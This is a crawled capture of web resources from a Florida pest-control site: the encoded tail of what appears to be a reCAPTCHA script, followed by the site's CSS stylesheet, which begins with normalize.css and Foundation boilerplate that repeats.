jwo/ClsKSGlbDkmnChnTDn37CtcKpNGjDuV0+dMKKw6ksNcOIZMO8wo8fw47ClmzDmh5nw5vCgcObwpQ/[base64]/w7XCmCdOQC0aw7vDrsKmIBfCpsOewoLDs8OgwpMBI35fwonCisKQw7RyBsKHw4vDh8KaCcKlw5LCmcKawr3CqEcSCcK4wr51wqhReMKPwoLCl8KUEwzCgsOFdAfChcO9IBvDmMK2wrPCrCvDshvCoMKUwrNuw5rDgMORIW/DuQzCnUTCmcO5wo/[base64]/[base64]/[base64]/DuwnCpRnDsWrDrSMJwofCtsOtbcKUw7wxwqhzwoHDssKtByZnI3JxwqXDpsK4woYcwqTCsU3CpD8WWhrCqcKTRhXDvsKTG1rDtsKVW17DqTXDtcODKijClhvDiMKbwoJuXsO9Kmh9w55jwpTCr8Kxw6EsLzQzw7PDhsK+OcOHwrrDs8Oww6lbwpMNLzgdOSnDrMKPWV/Dn8O6wqbCiD3CoTnDosKCI8KPw5N2wofCr1BfORxYw7bCpiHDvsKGw4XCulJVwr8gw79nQMKxwqrDlMOCUMKmwrZ+w610w4EPQ0JlHBbCiWnDkVfDocOkMcKwGwo0w7AtHMK9bi9xwrvDocK8bHXCtcKFP1hEVMKyZcObKGHDl2ZGw4ZTby/ClhdTHEDCs8OrCsO1wpvCgU0Uw6Rfw4cowprCvx0awoXDsMOjw4N8woDDjsKFw7EWTsKfwq3DkAQ0JsKXCcOjDCMQw6NfUmDDpsK7ZcONw7IVccKofnjDl1bCjsK5wo/CvMKxwrhwEsKRUMKnw5PDs8Kcw7I/[base64]/CsFU+w7DCl8K7wq1JIiHDlMOLwr4dGcOYQcO3w6goZsOmLhV+bn/DrMOORMKaOcKqaVJTDMOpKMKaH0F2bXDDiMOuw7o9HMOpfQ0mDWJtw4fClMOuUVbDoCjDsTfDhCvCo8KnwpY8L8Obwr3CmjXCgcOBEBXDsXtKSkpvFcK8dMKQcRbDhRF6w5sMVirDiMKXw7XCl8O6ByMGw5nCtWNKTQ/CiMKywrHCp8Oow6vDqsKrw4/[base64]/[base64]/Dr8O8S8KjwoLCojXDhV4Aw5jDkgxxc3x3KV3DrBJtDsOeUBzDi8OiwqNWYWtOwpkBwrw2JlHDu8KFaSZSE3xCwq7Cs8O1TSLDs2fColUBS8OLdMK4wpgywpPCp8OTw4TCucO+w4Q0QMK/wrdQPMOZw6zCqUrCr8OewqDChG1xw7TDh2jCjTfDh8O4IyXDsEZ/w6jCiiUXw5zDmcK/w5zChTzCqsKOwpR7wpLDqwvCkMKBAl4lw5vDrWvDpcKWTcOQbMONDU/Cs39zK8KnXsOkW0zCgsORw59LPXLDrE8jScKAw7TDtcKZB8O9IsOhPcKDwrHCoVPDtivDvcKrKsO5wo17w4HDuhBhU3jDoQrCnWFfS15wwoLDmEXClMOlNz/CqMKkeMKDXcKidEfCiMKlwr3DlMKRDSDCglPDsWEfw5DCo8KOwoDCmcK/wrhqTAfCosOiwrFNKsOWw7HClFDDucOiwqvCkhRaZcKLwol5V8O7wpfCkitpDWjDvE0cw4TDn8KSw4sefzDCmClQw7rDuVFYIWbDkmd0UcOOwq1rS8O6RiRVw7/Cq8Kxw6HDocOZw6XDr1TDpMOWwqrCvFXDlMOZw4/[base64]/wrPDm8KhZsKcw4YXJsOjKxHCkGHDljbCmcK2wr7DmzlBwpIfJ8KHP8K4NsKTHcOCRirDj8OLwoMxLQjCsABiw6rCvjl+w7l1OHlSw6kbw5pcw7bDhMKCeMKiczELwqk8F8K+w5/Cl8OgcUbDqkwXw54fw6DDo8OMRXHDp8OaXGDDqsKQwozCpsOMw77Ck8K/QsOvL1rDlsKzMsK8wowLSR7DlsO2wrAhYMKswpjDmwERGsOgecKOwpfCh8K9KgvCp8KeHcKiw4nDsATCjRnDscO1AAMWw7nDpcOSZgAOw4Fpwox6O8OswpdiOMKnwpzDqwvCpw8AHsKHw6rCqiJOw7rCpy96w5QRw4ovw7QNGV/DnT3CklzDh8OjfMO3OcKQw6rCucKMw6YewqfDrcK+F8Otw6B5w7tcCx8NIj5hw4DDnsKbRgjDocOZbsKvE8KbM3LCvsO0wpPDqGoqbiLDjMOJAcOSwpYWXTHDt2dEwp7DpgbCp37DgsKLQMOOS2/DujzCvU/[base64]/Dkx/DpGrDksK7TcKoLE3Dm8O8WnkmUsKhTWLCksKeYMOEZcOBwrtmZV7DksK5P8KRF8OpwqHCqsOQw4PDqzDCgAcFYcOPe3vCpcKSwrECwp/Cn8OEwqfCvj0ew4cYw7jCu0XDgBZbMgF5PcOIw67DlsO7P8KvasKoSsOSMgd6WxB1WcOuw7lJRzfDi8O+wpXCvGUJw4LCgHVWCMKMRxDDl8K+wovDkMK/VR1FN8KUN1XClQwTw6TCtMKMb8O+w6LDrBnCkEvDr3XDtC3CssOaw5PDq8Klw44Hw7DDiGnDo8KmPwptw4ZdwoTCo8OvwovCv8OwwrN8wrHDtsKpBWbCnUfDjwx/EcOvVMOrGmEkDgbDiGwUw7g9wrTCpmMkwrQbw4VMBRXDlsKPwovDisOOTMK/S8OUaETDvVDCm0/CkcKPKSTCg8KzOQotwojClWvCk8Kawr3DgwPCjD0TwppfTcKYbVYiw5odPCDCscKyw698w5oyfCzDlW5owpR2wqjDgUPDhcKCwoF5KhjCtRjCpMKtAMKBw5h1w40BH8OPwqTCnEzDh0XDs8KSRsOZUjDDugIzccO3I1MHw6zClsKndgDDvcKPwoNlQS7Do8Kgw7/[base64]/DmsKPayVvD8KjwrzCjcOGcn/DoFfCscKzY1rCqsOiccK7wpXCs07CiMOowrPCjTYkwpkKw7vCjMK7wqrCu0QIZXDDsAXDvMOzH8OXYwNAZy9wccOvwrpVwr/DumcLw5IIwpFrb1lbw5cuHibCl2LDmDtewrZUw53CmsKOU8KGICwxwrnCtcO2PQNfwqYUw5ZNdyDDqMOYw5oTSsKjwoTDjhlFNsOYwpfDtEhdwpE1IMOpZVjCplrCnMOKw719w7/Cq8KlwqLDosOicmnDrsKxwrUWMMKew6bDsUcEwrA9NBg7wrJew7jDgsOpNHU2w5V1wqjDg8KfRcKDw5J/w4sUAsKJwqIvwpXDikBfKABgwpo4w4TCpsKIwq3CqEhHwqp0wpnDi0rDuMKYw4YdT8OsHDbCjjE1WVnDm8O7DMKEw45nVEjCigMVScOgw6vCocKFw73Cj8KYwr7Ci8O8KAjDoMKSf8Khwo7CpzpAKcOww6fCmMK4wovChB/CucOlOQBrS8OpOMKlVh1Mf8ODJRzDk8KUBBA7w48ff21awqDCncOUw6LDv8OGBRsYwrIFwpoWw7bDuRMBwrADwpXCpMOwAMKHw5XCiETCt8KoOhEqf8KVwpXCqUUWejnDgSLDqCV8w4rDg8Obbk/Dj0M8UcORwobDrRLDhcOQwqcewpEeIBkLYX0Nw6fCicKSw68dEkPCvDrCj8OQwrHDogvDlcOeGwzDt8KmNcOeQ8KXwpjChwXCrsKRw6DCsgXDpcOCw4fDtcOfw4JNw68Zd8OyTCDCuMKbwobClmnCv8Obw4fDgS0BMsOPw7PDiy/[base64]/Cr24QNcOcY2sRezPCnG/Dpk3DssOvEsKgOBAYPcKcw4F/[base64]/CmWtXccOzw4kAGXrCl8KXYnPDqcO+dMKLSsO7Q8OuekfCn8Ohw5/[base64]/DnTMNdDBEwrTDj8K1wpBXVhTCv8Knw7U7c1ZOw7kJwpZoJcOLNAnDhMORw5jCpg8qVcKRwo87w5NAWMKhMcOvw6plEFAKHcK/wq3CgCvCmz8UwoNLw6PDvMKcw7NDH0LCpnFuw7dZwq7CqMKMPU4pwrPDhGUkIVwTwp3DuMOfNcOEw4/CvsOxwpHDoMO+w7lywogaAF5WFsOpwovCrlZvw4HDkMOWP8Kzw4LCmMKXw5fCvcOewoXDhcKTw7zCgTbDmkDCn8KywqNpJsORwpM2dF7DnA1HGgrDosOffsK/ZsOuw5jDqx1EXMKxDGTDscKfR8K+wolWwplwwoVzPMODwqwIbsObfgVKwq99wqfDuCPDo2E+I1/[base64]/DkMKEbcOZBhzChFjClUfCrsOZZF0Mw77Cm8OIWWTDrkBPwqTCnsO5wqLCrFVNwpoyEzPDuMOJwr8Aw7xUwo4TwpTCrw3Cu8OtWC7Du1wuAm3DkcObw7nDm8KoZFQiw5zDpMOuw6A8w5MNwpNfYQrCo1LDssK3w6XDu8Kew7Jww6/Cp0TDuRVjwqPDh8KQT3k/[base64]/CpcOxwrXDqsKGQzbDvQXDjhAkUwd9HU/CgsOmZ8KUQsKjUcK/bsOrOsOQb8O+w7jDpC0XEsK3amsrw4LCuTzDkcO/wrnCl2LDlT8cwp8Pw5fCshxYwrrCkcKRwozDgG3Dt3XDsQ3CuE4rw7DCmkISNcK2ejDDisOrCcKyw7DCjhcRWMKiG1vCpWHCmDw7w4x2wrvChA3Do33Dvn/CgUp0bMOrL8KjO8KmdXPDi8ORwpliw4TDj8OzwqDCp8OWwr/CtMOxwqrDmMOOw5o1TUtqVFHCmsKPMF9NwqsGw4wUw4fCgTHCrsOAGF3CrFHCoX3CoDNUQiXCiwpRVWwpw4Alwqc6ZxLCvMOhw5jDqMK1NRUpwpNEOsO1w4kYwrReU8KTw6HChBBnwplNwqDCoQhGw7hKwp7DoB3DkEPClsOzw6jCjcKbL8Kqwp/DkHx4woY9woB/wrJDf8Orw5RlI3VfCy/DjmHCicO7w73CuRzDg8KiJSvDq8Kaw4XChsOTw7zCrcKYwq0cwp0UwqpSXARcw5Mfw54SwqzDlwTCgltGDwVwwqbDlh83w4bDvcOxw47DnTwgEcK1w7JTw7XCmMOPOsOqPDHCgGTCm2DCsiQZw7drwofDmTxrYMOvRsKFdcKqw6dXIFZIKT/DjMOvXH0KwoPChkPCpxnCjcOWG8Otw7M0wptHwot6w5TCoAvCvSptThkrFVvCmA3DvhnDpj5rA8O8wqNxw6XDjU/[base64]/Du1rDkMOdVzTDjh8vbHvCssOAwpzDj8KNdcOHVW9ewrViw4fCpcOrw7HDnQsEdVNPLTVNw6lnwo0dw5InHsKgwpd9wp4CwpjChMOBMsK0BxdDfyLDjMORw7YOJsKhwokCZsKywpNjB8OnCMO/NcOZXcKlwoLDozPDoMOXdGhtbcOnw4Jgw6XCm3hyBcKlwqEXJDfCv3khLjFJG2/[base64]/[base64]/Cm0ppCHhwH8OfRcKRw45VCX/DhzzCuVXDi8K4w6fDhzVbwo3DtCfDoEbCksK/DsK6KcKzwqrDmcOMWcKZw5jCusO8NMKEw49MwrYvLMKwGMK2acOIw6IqakXCtsORw5bDpkRaK3DCicO5W8OWwoBnGMKYw5vDosKWwprCtMKmwofCpg/CucKMZMKZL8KBA8Osw6QQG8ORwr8iw49Kw7I/TmvDusK1aMOBJSPDqcKgw4HClXMdwqIvLlIewpjChyrCtcK2wpMFwoVZHmPDpcObeMOrWBQkIMOPw5rCvjzCgnzCjMOfbsKRw688w4rCjhprw6E4wpXCo8OLY2xnw5sJcsO5CcOVBxx6w4DDkMK2WRx+wrDCoW4Yw48fHcK/wp9gwqZGw70JBMKxw7oxw4QBIFNIZ8KBwqIpw4PDjlUNVjXDu1hXwo/DmcOHw5Bywp3CmFVGe8OMcsOEcHEYw7kpwpfDu8KzB8OowoxMw4YkJcOgw5YtG0luYcKaB8Ksw4LDk8OnAMOTSkzDglRYRX4iDzUrwrnCjsKhTMKTMMO1w4TDjwfCmX/CvCtJwoVDw43Di2AvPz4yXMOhCQI/w7XDkQDCk8KpwrpSwp/CncK5w5PCo8Kww7QIwqvCgXxyw6vCusKKw6/CtMO0w4jDuRIWwp18w6TDisORw5XDvU/[base64]/CgBc/[base64]/DhhrChsKGdcO7a2suw4jDnsKLwpYFPERcwozDjULCrMOfdcKvwqBPRU/Dkz3CqntowoNLCkNKw4xow4vDjcKzDGzCgnrCosOwZxfCp3vDo8O4wqpEwozDscOZEmzDtBUSMDjCtsOewrjDpsOSwrBcTcOvWcK4wqldKjgabsOPwqQCw5YPG3UcIhQMW8OSw48DYS0RVFDChMOoO8OswqfDv2/DgsKffxTCsyzCjlIdXsOQw6VJw5rCg8Kewo5Rw55Iwq4eKmEzC1oLFHXCj8KjTsK/ZDEeLcOZwrh7Y8OXwpxFS8KeXBFUwrEVEsObwojCjMOJbil/wopvw6XCqC/CicKDwp9rOyPCkMKFw4DCkzRSL8Kbwo7Dqm3DhMOdw5wGwpdCZmvCpsK+w4vDln/CgsOCRsOQD01fwrbCqRk6Xzg4wqNbw4jCr8O2wpnDv8Oowp3CtWjCh8KFw6Acw40iw65APsKaw4LCjVnCiyTCsAZnKMOgPMKUJC5iwpwWbcOAwrcqwpxZecKYw4E/[base64]/wqIKwoYvbi7DiyHCj8OewrTDk8KOwpbCpQ5hw6DDnjx8w4gxAX14ZcO0bsKgNMK0w5nCqMK1w6LClsKhDR0CwqhCVMOfwrjCjSpkZMO9c8OFccOAwozClsOgw7vDu2MXU8OvOcKfTzo8wq/CocK1IMKAQsOsPk0Ww4XCuAwwIxQbwqvCmQ7DgMKPw5fCikrCnsKRejTCmsO/IcK9wqvDq05zRcO+JsOTa8OiMcK6w77Dg0nChsKmIUgkwp8wDsOKKy4VCMKRcMOZwq7DrMOlw63CpMONVMKYfy4Cw5bCgMKIwqtRwprDmzHChMOLwoDDtF/CiwrCt3Buw7TDrHtkw7jDsgvDl2Q4wovDhDbCn8ONc1TDnsO/wotiKMK8YV1oOcKgw4k+w4rDqcKVwpvDk045LMO8w5LDjcOKwrs/woIHYsKZS1DDiUjDmsKjwoHCpMKZw5V+woDCvyzCtSPCm8O9woNpfkd+WWPCk1jCnAvCgcKdwqLDosKSM8OkZMKwwowJHMOIwpZVwpMmwpVAwro5FcOtw4HDkR3CmsKBMnI/E8KFwpHDigZ7wqZEVsKgDcOvfBLCn1tPKxLCvzR7w7grR8K2K8Knw73DslXCuRDDosK5WcOFwqjCt0/DtFfCsm/[base64]/CpsOpwr3CpRBgw6pnw7XDisKBwobDtCXCosOSwpcCwrLCo8K/R8KcKTAzw6UoB8KTfsKXZyRLLcKfwrPCpk/DoWlvw4FpA8KHw7fChcO+w7hDSsOLw4bCglDCumwXe0w6w7plLl/CqcKvw5USKDpsblwPwrdpw7AAI8KBMBR/wp0Ww6Q1WxTCssOFwpEywofDpktlHsOEZn1ST8Onw5DDhcK6AcKFC8OTQcK4w5U/F3Fcwqp6O0nCtRPCpcKhw4wWwrERwp0JD0zDtcKIVxQnwr/CgcKEwowrwpDDssOKw5ldLzYnw4FAwoLCjMK/eMOlwrBzY8KYw7VJK8OkwppIFh3DgFjCqQ7CucKTEcOVw5/Dl2Nkw7JKw5gOwrwfw4N4w5I7wqJSwonDtjvCqjDDh0LCrnQAwrdSRsKqwoVTKSJaLi8Fw4ZowqkCw7LCtEtZMcKhccK1RMO0w6LDmVlkMsO2wqnCksKjw43CmcKRw57Dv3N4wrM9DC7Cs8KQwqhlD8KzeU1SwrErTcOTwpbChEsSwqXChUnCgMOGw7s9DS/DoMKdwp0lYCvDr8KXJsKOEcKyw5YSw7JnISrDnMOhfMOXOcO1b2fDrE8Gw5/CtsOdCFPCpX3ClSpFw6rCuTQeIsOFBsOUwqfCtUMiwozDkUjDqmfChHjDjU7CoxjDhMKTwrElRsKUYFfDiTXCo8OLUcOOdnjDuhnDvGPCoHPCi8O9e342wqZ/[base64]/Dlyp0PEoOw6AqwpHCjcKJwp/Cq8K+UANNb8KFw78jw5zCg1hhZMKYwprCrsKhGDJbSsOCw6xwwrjCusOCAlHCs0zCoMK/wrF6w6/DocK6UMKPDwLDs8ODIXDClsOBw63CvMKMwrUbw7rCncKCQcKUScKAM1/Dg8OIcsK8wpQbJC9Bw7/CgcOCCUsANcKKw4gDwpzCsMO5KsOIw6spw78aY01Nw6RUw7t7DDxGwo4vwpHCgsOawonCisOtVmPDqUXDrcOmw5Uiw5V7w5QTw6Y7w49hwrnDkcOMYMKqQ8ObcCQJw5bDn8KRw5rCucOlwphSw7/Ch8O1bz0rKsK0DMOpOBQuwqLDlsKqKsOEXhxMw7bCqUfCt2l6CcKKSnNrwr/CgcKLw4zDqmhRwqcqwojDs3TChw7CtcKXwp3DjghKdsOiw7rCiRbDgC8Pw7hqwpzDqMOjCXpbw4EYw7DCrMOGw4dCO0XDpcO4L8OGA8KCC1w6Q3wQB8Oyw4kZFi/CgMKvR8KnecK3wqPCn8O6woZwP8K+IMK2GW1hW8KldMKaIcK+w4o9DMOnwoTCuMOjOl/DlV3DsMKiUMKAw4g2w6rDj8K4w4bCuMK2LUfDjsOhD1rCgMKmwprCoMKHTUvCn8KSLMK6w6oWw7nCusKAR0bChFVLOcKBw4TDvV/CnHh9Nl7CtcO6GHfCrn3DlsOyNBlhSifCq0HCjsOUckvDvFPDj8OYbsO3w6YHw57Dj8OawqVUw5bDgVIfwqTCuE/CojTDqsO8w7koSnPCj8KAw5PCrQXDjMKaUsO+wrYWIcKYCm/Co8KMwonDskHDrktkwod4GXcnW0kMwq0hwqTCj05FG8KHw7R7TMKyw7PDlcO6wrnDsTF4wqgxw443w7BueQfDmTMIAMKNwojDii/DlgZbImLCj8OeJMO5w6vDgnDCrllqw6AcwqDCiBnDlBvCu8OyD8O5wpgZFl7Cj8OOPMKfYMKqe8OHdMOeEsKgw6/CjVRuw4N/VWcCwoB8wrIFEHAEHcKlBsK1w4vDoMKEcV/[base64]/Dr8K5QMODwrFWWXQ6w7hjERfDqMOaw5XCg8OhKFTCgTDDn2/[base64]/CnsOkwrzDrMKYwq8iwp5Cw6BtwosXw4/[base64]/[base64]/[base64]/[base64]/wqTDrMKQccKHwotJwqV3w5sOGj3DqypPWT3CnjHCmMOQw4jCvl4UAcOTw4rDiMKiTcOVwrbClBQiwqPCp1QAwp9/[base64]/[base64]/DqsK1w6nCjsOCFU/CinzDjsO3ZMKjw59swrzCn8Oiwp9ew7RVSD0Uw4TCv8OeEMOAw5hIwpTDpFTCiRDCocOfw67DocKBcMKWwqUowpDCl8OwwqhAwofDpWzDiBPDqmA4wrbCm2bCmCR3SsKPbMO+w7h5w4jDm8OwYsKXJHkuUcOPw6XDrMOhw77DusKfw4nDmMOkI8KGFg/Clk/ClsO1wozCj8Oow7fCjcKJC8Ocw4gpVFdZKFvDisOiNMOJwpdOw5Msw57DscKMw4IFwqLDhMK7VsOlw55zw7ImFcOmShXCpXbDh1JIw6/CpsOnEyDCrnAXLHXCrcKadcONw41bw7bDksOWJDNJHsOGOBd3RsOkdWbDlwpWw6zCs0F9wpjCnjXCsCUbwrhfwo7DhsOjwpHCulAlMcOsUsKKTQFRX3/DrjXCjcKLwrXDnip3w7zDu8KxR8KvNMOTRcKxwpzCrVnDvsO9w69uw4NpwrjDtA/[base64]/DnMOhwoRawrhSDcKgMWbDuMKtwoTDt1kqCm/Dv8K9w4ZtCW3Cr8O+wrxCw7fDqsOwQntkYMK7w7hZwonDoMKjDMKbw6DCpcK8w7RjWFRlwrrClHXCt8KAwrTDvMO5CMOJw7bDrHUvwoPDsXAZw4TDj2Q0w7Iaw4fCgGwTwpA6w4bClcKZcCLCrWbCoyHCpCkFw7rDmGvDjRvDjWnCj8Kwwo/[base64]/[base64]/DvSDCvMK+Q3/[base64]/Ds8KnwoB7w5nDqDXDnsO9wpfDhVTCo8O1w7E2w6bDlgt0w6NiI3XDvMKWwoHCgCMPfcK+ecKrIDZ1OwbDocKUw6bCp8KQwqNKwoPDtcOeTGgQwr7Dqn/CnsKkw6l7N8KLw5TCrMKVLVnCtMKAby/CiQE6w7rCui8awpxWwpQvwo8HwpXCkMKWPMK3w6UPZQwEA8Ktw4IWw5IWRQ0ePAzDig/CrkF0wp7DmAZ3SCF7wolRw47DlsOkLsKJw77CtcKtDcOoNMOqwoo0w77CnhNJwrpRwrhPMMOWw4PChsK0PmjCo8Oow5p9HsObw6XCuMOEDMKAwpo+bm/CkXkaworChyLDksKhZMOuMkMkw6HCo342wotFFcK2CnLCtMO7w617w5DCtsK8UMKgw5MaP8OCe8Kqw6RMw4gHw43DssO4wq8uwrfCosKbwpfCnsOcRMOKwrc9FAgRe8O8dCTCu2LCom/[base64]/wrU5woLCnMKwFi/DkMKWwpJxNknCtyFSwrHDslLDicO8BcO5bcKeecOCGw/DkWoJLMKEMsOowqXDhVdXMsOcwr9pHjvCvMOewpDDksO+DEdywoTCsUrDvx0nwpcpw5RAw6vCnxMvw7Mbwq1Ow4nCk8KrwotPP1VtIlEyAz7Cm1nCsMKewoB2w5RtLcO7wo1sZBVww6cow6rDqcK2wpBgNHzDgcKQH8OeZsKiw7nCtsOaGkfCtn5/\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.floridabugmen.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226zmZ51gdBVipard/lEs4PaYqhMBwvy0/E6chcdYb2pc\\u003d\x22,1,0,null,1,1769825256923,0,0,[204,52,246,127],null,[251,164],\x22RC-vr5iAFfoAjy71w\x22,null,null,null,null,null,\x220dAFcWeA7r3L5a3wK-JHgqte5_n0VNSy0JkGQebGQevthJN6-3u74GbFzl16OixTeaamhk--a0J8OmrqMSI1l0KxxywoRui9r6HQ\x22,1769908056922]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.floridabugmen.com/css/main.css
body_size: 76360
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
